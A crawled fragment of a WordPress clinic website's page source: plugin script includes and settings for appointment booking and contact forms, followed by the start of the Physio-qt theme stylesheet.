				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://darelmona.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://darelmona.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' type='text/css' media='all' />
<style id='wpforms-modern-full-inline-css' type='text/css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":5,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php?wpml_lang=en","profilePage":"https:\/\/darelmona.com\/book-appointment\/book-profile\/","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="module"  src="https://darelmona.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/darelmona.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/themes/physio-qt/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="physio-qt-main-js-extra">
/* <![CDATA[ */
var physio_qt = {"themePath":"https:\/\/darelmona.com\/wp-content\/themes\/physio-qt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/themes/physio-qt/assets/js/main.min.js?ver=3.0.2" id="physio-qt-main-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/darelmona.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/darelmona.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0bdaae2496"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":992,"stretched_section_container":".content-area","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7858,"title":"Home%20-%20darelmona","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/darelmona.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/darelmona.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
  
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 11:42:59 -->

--- FILE ---
content_type: text/css
request_url: https://darelmona.com/wp-content/themes/physio-qt/style.css?ver=3.0.2
body_size: 14719
content:
@charset "UTF-8";
/*
Theme Name: Physio-qt
Theme URI: https://demo.qreativethemes.com/physio
Author: QreativeThemes
Author URI: https://themeforest.net/user/qreativethemes/portfolio
Description: Physio - A WordPress theme for Physical Therapy & Medical Clinic, by QreativeThemes
Version: 3.0.2
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: physio-qt
Tags: four-columns, custom-colors, custom-menu, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
01 ------ Variables
02 ------ Normalize
03 ------ Typography
04 ------ Alignements
05 ------ Shortcodes
06 ------ Buttons
07 ------ Forms
08 ------ Header
09 ------ Topbar Navigation
10 ------ Main Navigation
11 ------ Slider
12 ------ Page Title Area
13 ------ Breadcrumbs
14 ------ WordPress Widgets
15 ------ (Custom) Theme Widgets
16 ------ Paginations
17 ------ Blog
18 ------ Comments & Respond
19 ------ WordPress Gallery
20 ------ Footer
21 ------ 404 Page
22 ------ Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 01 - Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 02 - Normalize
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  line-height: 1.6;
  color: #a5a5a5;
  text-rendering: optimizeLegibility;
}
body.boxed > .layout-boxed {
  max-width: 100%;
  margin: 0 auto;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  body.boxed > .layout-boxed {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed > .layout-boxed {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .layout-boxed {
    width: 1250px;
  }
}
body.boxed.sticky-navigation .header-wrapper.is-sticky {
  left: auto;
  right: auto;
}
@media (min-width: 992px) {
  body.boxed.sticky-navigation .header-wrapper.is-sticky {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.sticky-navigation .header-wrapper.is-sticky {
    width: 1250px;
  }
}
body .layout-boxed {
  overflow-x: hidden;
}

.content-area {
  margin-bottom: 80px;
}
@media (max-width: 992px) {
  .content-area .content {
    margin-bottom: 50px;
  }
}
.content-area .white-featured-box {
  padding: 35px;
  border-radius: 2px;
  background: #ffffff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.content-area .featured-box {
  padding: 34px;
  color: rgba(255, 255, 255, 0.6);
  background: #9A65A5;
  border-radius: 3px;
}
.content-area .featured-box strong,
.content-area .featured-box a {
  color: #ffffff;
}
.content-area .featured-box p {
  color: rgba(255, 255, 255, 0.6);
}
.content-area .featured-box hr {
  border-top: 1px solid rgba(50, 50, 50, 0.2);
}

@media (min-width: 992px) {
  .sidebar.pull--sidebar {
    margin-top: -110px;
  }
}
/* Booked Appointment Calender styles */
body .booked-calendarSwitcher.calendar select {
  padding: 10px 0;
}
body .booked-calendarSwitcher.calendar p:before {
  top: 13px;
  right: 6px;
}
body table.booked-calendar th .monthName {
  font-size: 15px;
}
body table.booked-calendar th .page-left,
body table.booked-calendar th .page-right {
  font-size: 15px;
}
body table.booked-calendar tr.days th {
  padding: 13px 0 12px !important;
  font-size: 12px;
}
body table.booked-calendar thead tr:first-child th {
  padding: 25px 0 23px 0 !important;
}
body table.booked-calendar td {
  font-size: 16px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
  padding-bottom: 0;
  font-size: 10px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people {
  width: 30%;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
  float: none;
  display: block;
  padding: 0 30px;
  width: 100%;
  height: 40px;
  font-size: 13px;
  font-weight: 700;
  border: none;
  outline: none;
  border-radius: 25px;
}
body .booked-calendar-wrap.small table.booked-calendar td {
  font-size: 16px;
}
body .booked-calendar-wrap.small table.booked-calendar td.today .date {
  border: 1px solid #26aeec;
}
body .booked-calendar-wrap.small table.booked-calendar thead th {
  padding: 25px 0 23px 0 !important;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right {
  right: 20px;
  top: 28px;
  font-size: 15px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right:hover {
  right: 20px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-left {
  left: 20px;
  top: 28px;
  font-size: 15px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-left:hover {
  left: 20px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .monthName {
  font-size: 15px;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .monthName a {
  top: 0;
  font-size: 12px;
}
body .booked-calendar-wrap.small table.booked-calendar thead tr.days th {
  padding: 13px 0 12px !important;
  font-size: 12px;
}
body .booked-calendar-wrap.small .booked-appt-list h2 {
  font-size: 20px;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot {
  margin-bottom: 0;
  border-top: 1px solid #ddd;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-count {
  display: inline-block;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
  height: 65px;
  padding-top: 15px;
}
@media (max-width: 768px) {
  body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
    display: block;
    width: 100%;
  }
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover {
  width: 25%;
  padding: 13px 0;
}
@media (max-width: 768px) {
  body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people,
  body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover {
    display: block;
    width: 100%;
    padding-top: 0;
  }
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button {
  height: 40px;
  border-radius: 25px;
  border: none;
  outline: none;
  font-weight: bold;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-timeslot,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .spots-available,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button .button-timeslot,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button .spots-available {
  display: none;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-text,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people:hover button .button-text {
  display: block;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .spots-available {
  padding-bottom: 0;
  font-size: 10px;
}
body .booked-modal .bm-window p.booked-title-bar {
  padding: 15px 30px 15px 30px;
}
body .booked-modal .bm-window .close {
  top: 13px;
  right: 20px;
  font-size: 15px;
}
body .booked-modal .bm-window p.appointment-info {
  padding: 2px 8px;
  font-size: 14px;
  font-weight: bold;
  color: #464646;
}
body .booked-form .field {
  margin: 12px 0 5px;
}
body .booked-form .field select,
body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  padding: 10px 20px;
  border: 1px solid #dbdbdb;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}
body .booked-form .field select:focus,
body .booked-form .field input[type=text]:focus,
body .booked-form .field input[type=password]:focus,
body .booked-form .field input[type=tel]:focus,
body .booked-form .field input[type=email]:focus,
body .booked-form .field textarea:focus {
  border-color: #cecece;
}
body .booked-form .field .checkbox-radio-block {
  padding: 0;
}
body .booked-form .cf-block select {
  padding: 0 20px;
  height: 42px;
  outline: 0;
  border-radius: 0;
  background-image: url("assets/images/select-bg.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body .booked-form input[type=submit],
body .booked-form button {
  padding: 8px 28px;
  border-radius: 25px;
  font-size: 14px;
  font-weight: bold;
  border: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
body .booked-form input[type=submit]:hover,
body .booked-form button:hover {
  border: none;
}

/* Booked Appointment Account styles */
body #booked-profile-page .booked-user h3 {
  font-size: 18px !important;
  padding: 0 4px;
}
@media (min-width: 992px) {
  body #booked-profile-page .booked-user h3 {
    padding: 4px 0 0px 20px;
  }
}
@media (max-width: 992px) {
  body #booked-profile-page .booked-user-avatar {
    display: none;
  }
}
@media (min-width: 992px) {
  body #booked-profile-page .booked-profile-header .booked-logout-button {
    position: absolute;
    top: 24px;
    right: 20px;
    font-size: 14px;
  }
}
body #booked-profile-page .booked-tabs {
  /* fix for booked */
}
@media (max-width: 992px) {
  body #booked-profile-page .booked-tabs li a {
    padding: 0 10px;
  }
}
body #booked-profile-page .booked-tabs .counter {
  margin-left: 5px;
  padding: initial;
}
body #booked-profile-page .booked-profile-appt-list .appt-block {
  padding: 15px 0 20px;
}
body #booked-profile-page #booked-page-form input[type=email],
body #booked-profile-page #booked-page-form input[type=text],
body #booked-profile-page #booked-page-form input[type=password],
body #booked-profile-page #booked-page-form textarea {
  padding: 10px 15px;
  border: 1px solid #dbdbdb;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}
body #booked-profile-page input[type=submit].button-primary {
  padding: 10px 30px;
  font-size: 13px;
  font-weight: bold;
  border: none;
  border-radius: 25px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
body #booked-profile-page input[type=submit].button-primary:hover {
  border: none;
}

/* Site Origin Widget Bundle Fixes */
.sow-slider-images {
  padding: 0;
}

/* 3.1 Normalize */
:focus {
  outline: none;
  outline-style: none;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #f0f0f0;
}

ol {
  list-style-type: decimal;
}

ul {
  list-style-type: disc;
}

ul, ol {
  padding-left: 15px;
  margin-bottom: 20px;
}

dd {
  margin: 0 0 10px 40px;
}

img {
  max-width: 100%;
  height: auto;
  border-radius: 2px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

blockquote {
  padding: 0 40px;
  margin: 30px 0;
  font-size: 20px;
  font-style: italic;
  border-left-color: #eee;
}

th {
  font-weight: bold;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border-collapse: collapse;
  border-spacing: 0;
}
table thead th {
  color: #ffffff;
  border-color: transparent;
  background-color: #9a65a5;
}
table th,
table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
table tr td {
  font-weight: normal;
}
table tr td:first-of-type a {
  font-weight: 500;
}

iframe {
  max-width: 100%;
}

pre {
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  line-height: 1.6;
  border: 1px solid #dadada;
  word-break: break-all;
  word-wrap: break-word;
  border-radius: 2px;
  background: #eeeeee;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  background: inherit;
  color: #343434;
}

/*--------------------------------------------------------------
# 03 - Typography
--------------------------------------------------------------*/
/* 3.2 Typography */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-weight: bold;
  color: #464646;
  margin-top: 0;
  margin-bottom: 20px;
}

p {
  margin-bottom: 15px;
}

.content-area span.normal {
  font-weight: normal;
}

.sidebar span.normal {
  font-weight: bold;
}

.textwidget p {
  line-height: 1.75;
}
.textwidget p:last-of-type {
  margin-bottom: 0;
}

.widget-title {
  font-size: 36px;
  color: #464646;
}

.bigger-widget-title .widget-title {
  font-size: 46px;
}

.smaller-widget-title .widget-title {
  font-size: 28px;
}

.white-title .widget-title {
  color: #ffffff;
}

.sidebar .widget-title {
  font-size: 22px;
}

.footer .widget-title {
  margin-bottom: 25px;
  font-size: 18px;
  color: #ffffff;
}

body.search .hentry--title {
  margin-top: 0;
}

a {
  color: #56afd5;
  transition: all 100ms ease-out;
}
a:hover {
  color: #4aa9d2;
}
a:focus {
  outline: none;
}
a[href^="tel"] {
  color: inherit;
  text-decoration: none;
}

.text-link {
  position: relative;
  font-weight: bold;
}
.text-link::after {
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  top: 0;
  right: -13px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.text-link:hover {
  text-decoration: none;
}
.text-link:hover::after {
  right: -10px;
}

body.font-awesome-5 .fab {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .far {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .fas {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
}

/*--------------------------------------------------------------
# 04 - Alignments
--------------------------------------------------------------*/
/* 3.3 Alignments */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.2em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignnone {
  margin: 7px 20px 32px 0;
}

body #elementor-add-new-section {
  margin: 0 auto;
}
body .elementor-section {
  z-index: 90;
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-narrow > .elementor-row {
